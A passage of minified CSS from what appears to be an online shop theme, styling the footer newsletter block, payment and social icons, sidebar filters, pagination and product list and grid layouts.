.form.subscribe{position:relative}.footer-newsletter-content .block.newsletter .field.newsletter .control:before{line-height:60px;display:none}.footer-newsletter-content .block.newsletter .field.newsletter .control>input{height:52px;border:none;background:transparent;border-radius:0;padding-left:18px;color:#ccc}.footer-newsletter-content .block.newsletter .field.newsletter .control>input:focus{box-shadow:none}.footer-newsletter-content .block.newsletter .field.newsletter .control input::placeholder{color:#ccc;font-family:'Raleway',sans-serif}.footer-newsletter-content .block.newsletter .field.newsletter .control #newsletter-error{position:absolute;top:95%;left:0;color:red;text-transform:initial;letter-spacing:0.3px}.footer-newsletter-content .block.newsletter .actions{display:table-cell;vertical-align:top;width:1%;padding:0;box-sizing:border-box;height:52px;border-radius:0}.footer-newsletter-content .block.newsletter .subscribe.primary{height:52px;line-height:52px;padding:0 15px;letter-spacing:0;border-radius:0;font-size:18px;color:#ffc000;background:transparent;border:none}.footer-newsletter-content .block.newsletter .subscribe.primary:hover{color:#ffffff;border:none}.footer-payment-icon{text-align:right;display:block;padding:0;margin:0}.footer-payment-icon>li{display:inline-block;list-style-type:none;margin-bottom:0;position:relative}.footer-payment-icon>li>a{display:block;padding:0 3px;box-sizing:border-box;color:#cccccc;font-size:30px;line-height:34px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.footer-payment-icon>li>a:active,.footer-payment-icon>li>a:focus{color:#cccccc;text-decoration:none}.footer-payment-icon>li>a:hover{color:#cccccc;text-decoration:none}.footer-payment-icon>li:last-child>a{padding-right:0}@media (max-width:767px){.footer-payment-icon{text-align:center}.footer-payment-icon>li:last-child>a{padding-right:15px}}.social-links{list-style:none;padding:0;margin:0;display:block;font-size:0;text-align:center}.social-links>li{margin:0;display:block}.social-links>li>a{display:block;font-size:14px;color:#cccccc;font-weight:400;line-height:30px;text-align:left;text-decoration:none;border:2px solid transparent;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.social-links>li>a>i{padding-right:10px;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.social-links>li>a:active,.social-links>li>a:focus{color:#cccccc;text-decoration:none}.social-links>li>a:hover{color:#ffc000;text-decoration:none}.social-links>li>a:hover>i{padding-right:15px}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{word-break:break-all}}@media (max-width:767px){.page-wrapper .page-footer .page-main{padding-top:0 !important}.page-wrapper .page-footer .footer-links{padding:40px 0 15px}.page-wrapper .page-footer .footer-bottom .content-main{padding:18px 0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;width:100%;padding-right:0}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{width:100%;margin-right:0;padding:0 0 13px;text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{width:100%;margin-right:0;padding:0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{width:100%;text-align:center;padding-left:0}.footer-newsletter-content>.page-main{padding-top:0 !important}.footer-newsletter-content .newsletter-title{letter-spacing:0.5px;width:100%;line-height:1.4;text-align:center;padding:0;background-image:none;margin-bottom:15px}.footer-newsletter-content .newsletter-title:before{display:none}.footer-newsletter-content .newsletter-title>strong{display:block;vertical-align:middle;padding-left:0;padding-right:0;margin-bottom:5px}.footer-newsletter-content .newsletter-title>span{max-width:unset;display:block;text-align:center;width:100%;line-height:1.4;padding:0}.footer-newsletter-content .newsletter-title>span:before{display:none}.footer-newsletter-content .block.newsletter{padding:0;width:100%}.footer-newsletter-content .block.newsletter .content{max-width:100%}.page-wrapper .page-footer .insta-wrapper .insta-gallery .item{width:16.66%}}@media (max-width:639px){.page-wrapper .page-footer .insta-wrapper .insta-gallery .item{width:25%}}@media (max-width:479px){.page-wrapper .page-footer .footer-links{padding:30px 0 5px}.page-wrapper .page-footer .footer-links .column-main .column-title{font-size:18px;margin-bottom:20px}.page-wrapper .page-footer .footer-links .column-main .column-title:after{font-size:14px;line-height:24px}.footer-newsletter-content .newsletter-wrapper{padding:30px 0 40px}.footer-newsletter-content .newsletter-title{font-size:18px;letter-spacing:0;line-height:28px;margin-bottom:13px}.footer-newsletter-content .block.newsletter .actions .subscribe.primary{padding:0 15px;letter-spacing:0}.page-wrapper .page-footer .insta-wrapper .insta-gallery .item{width:33.33%}}.promotion-wrapper{float:left;padding:9px 10px;width:100%;background:#f5f5f5;color:#333333;text-align:center;font-size:14px;position:relative;box-sizing:border-box;font-weight:400}.promotion-wrapper a.action.primary{padding:5px 12px;margin-left:12px;margin-right:12px;font-size:13px}@media (max-width:991px){.promotion-wrapper{padding:8px 0;font-size:13px}.promotion-wrapper a.action.primary{padding:4px 10px;margin-left:10px;margin-right:10px;font-size:12px}}.catalog-category-view .category-promotion{margin-bottom:25px}.catalog-category-view .category-promotion .cat-promotion{display:block;position:relative;overflow:hidden}.catalog-category-view .category-promotion .cat-promotion>img{max-width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .category-promotion .cat-promotion:hover>img{transform:scale(1.03);-moz-transform:scale(1.03);-webkit-transform:scale(1.03)}@media (max-width:767px){.catalog-category-view .category-promotion{display:none !important}}@media (max-width:767px){.promotion-wrapper{display:none !important}.page-wrapper .page-footer .footer-links .column-main{margin-bottom:0}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab{margin-bottom:25px}.page-wrapper .page-footer .footer-links .column-main .column-title::after{display:none}.page-wrapper .page-footer .footer-links .column-main .column-title{position:relative;cursor:pointer}.page-wrapper .page-footer .footer-links .column-main .column-title:after{content:"\f078";display:block;font-family:"Fontawesome";position:absolute;top:0;right:0;font-size:16px;line-height:28px}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab .column-title:after{content:"\f077"}}@media (min-width:768px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#333333;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block{border:1px solid #e1e1e1;padding:15px;margin-bottom:30px}.sidebar.sidebar-main .block#layered-filter-block{padding:0;border:none}.sidebar.sidebar-main .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#333333;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:10px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle{color:#333333}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label{color:#333333;margin-bottom:3px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove{position:relative}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#888888}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle{font-weight:600;text-transform:uppercase;padding:0 0 18px;font-size:14px;border-bottom:none;color:#ffc000}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item{border:2px solid #eee;padding:0;display:block;clear:both;margin-bottom:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title{color:#333333;font-size:14px;font-weight:400;line-height:1.4;margin:0;text-transform:uppercase;word-break:break-all;display:block;padding:10px 15px;position:relative;border-bottom:1px solid #e1e1e1;margin-bottom:-1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title:after{content:"\f067";font-family:"Fontawesome";color:#666666;font-weight:normal;font-size:14px;top:10px;right:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:"\f068"}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content{margin:0;padding:6px 15px 12px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:6px;border-bottom:1px dotted #999;margin-top:6px;padding-bottom:6px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#333333;font-weight:400;font-size:13px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#333333}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#ffc000;background:transparent}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}}.catalog-category-view .toolbar.toolbar-products{border-bottom:none;margin-bottom:25px;padding:0;margin-top:1px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:9px 10px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-shadow:none;border-radius:0}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#999999}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#ffc000;background:#ffc000;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#ffc000;background:#ffc000;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-amount{font-weight:400}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-text{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .products.wrapper+.toolbar-products{border-top:none;border-bottom:none;margin-bottom:0;padding:0}.pages .item{vertical-align:middle;margin:0 4px 0 0;position:static}.pages strong.page{background:#ffc000;border:1px solid #ffc000;box-sizing:border-box;color:#ffffff;font-weight:600;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;width:34px}.pages a.page{border:1px solid #e1e1e1;box-sizing:border-box;color:#333333;background:#ffffff;display:inline-block;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:34px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.pages a.page:focus,.pages a.page:active{color:#333333}.pages a.page:hover{background:#ffc000;border:1px solid #ffc000;color:#ffffff}.pages .action.next{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#333333;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.next:before{color:#333333;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before,.pages .action.next:active:before{color:#333333}.pages .action.next:hover{background:#ffc000;border:1px solid #ffc000;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#ffffff;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.previous:before{color:#333333;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before,.pages .action.previous:active:before{color:#333333}.pages .action.previous:hover{background:#ffc000;border:1px solid #ffc000;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#ffc000;color:#ffffff;border:1px solid #ffc000}@media (max-width:767px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:20px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#333333;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}}@media (min-width:768px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:10px;box-sizing:border-box;width:68%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:10px;box-sizing:border-box;width:32%}}@media (min-width:992px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:15px;box-sizing:border-box;width:75%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:15px;box-sizing:border-box;width:25%}}.prodict-list-widget{display:block;padding-top:30px;padding-bottom:30px}.prodict-list-widget.block.related,.prodict-list-widget.block.upsell{margin-bottom:0}.products-list.products{margin:15px 0 5px}.products-list .products{margin:0}.products-list .list-row{display:block}.products-list .product-items .product-item{display:block;width:100%;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-items .product-item:last-child{border-bottom:none;padding-bottom:0}.products-list .product-items .product-item .product-item-info{display:block;font-size:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper{display:inline-block;width:35%;padding-right:0;box-sizing:border-box;font-size:14px;margin-bottom:0}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a.add-border{padding:0;border:1px solid #000}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-list .product-items .product-item .product-item-info .product-image-wrapper .new-label{background:green;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label{background:#ffc000;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:auto;right:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label+.new-label{top:40px}.products-list .product-items .product-item .product-item-info .product-item-details{display:inline-block;vertical-align:top;width:65%;font-size:14px;box-sizing:border-box;padding-left:30px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 8px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link{color:#333333;font-weight:600;font-size:16px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#333333}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#ffc000}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#ffc000}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:focus,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:focus{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:hover,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:hover{color:#ffc000}.products-list .product-items .product-item .product-item-info .product-item-details .price-box{margin:12px 0 20px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price{font-size:16px;font-weight:600;white-space:nowrap;color:#ffc000}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price{font-size:16px;font-weight:600;white-space:nowrap;color:#ffc000}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:10px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:10px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary{padding:9px 13px;font-size:14px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{margin:18px 0;font-size:14px;color:#666666;line-height:24px}.products-list .product-items .product-item .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.cms-index-index .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link{color:#fff}.cms-index-index .products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{color:#fff}.products-grid.products{margin:15px 0 5px}.products-grid .products{margin:0}.products-grid .list-row{margin-left:-15px;margin-right:-15px}.products-grid .product-items .product-li{display:inline-block;vertical-align:top;margin-bottom:40px;padding-left:15px;padding-right:15px;box-sizing:border-box}.products-grid .product-items .product-li.slider-li{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li.four-blocks{width:25%}.products-grid .product-items .product-li .product-item-info{width:100%;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper{position:relative;overflow:hidden;height:auto;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a.add-border{padding:0;border:1px solid #000}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .new-label{background:green;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;right:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .sale-label{background:#ffc000;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner{position:absolute;bottom:15px;right:-50px;left:unset;opacity:0;height:auto;width:40px;border:none;box-shadow:none;padding:0;margin:0;background:transparent;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner:before{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions{margin:0;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;line-height:35px;color:#ffffff;background:#ffc000;border-color:#ffc000;padding:0;margin:3px 0;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px;font-size:16px;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:hover{background:#444444;border-color:#444444;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary{display:inline-block;padding-left:0;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare{width:40px;text-align:center;margin-right:0;color:#ffc000;font-weight:500;display:inline-block;text-decoration:none;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;position:relative;height:40px;border:1px solid #ffc000;line-height:35px;border-radius:50%;margin:3px 0;box-sizing:border-box;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);background:#fff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:active,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:focus,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:focus{border-color:#ffc000;color:#ffc000;background:#fff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:hover{background:#444444;border-color:#444444;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{margin:0;width:18px;font-size:16px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info.related-available .product-item-details .product-item-name{padding-left:20px}.products-grid .product-items .product-li .product-item-info .product-item-details{text-align:center}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:13px 0 8px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link{color:#000;font-weight:500;font-size:18px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#000}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#ffc000}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#ffc000}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box{display:block;margin:10px 0 6px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:18px;font-weight:600;white-space:nowrap;color:#ffc000;font-family:'Oswald',sans-serif}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:10px;width:100%}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:400;white-space:nowrap;color:#000000;font-family:'Oswald',sans-serif}.products-grid .product-items .product-li 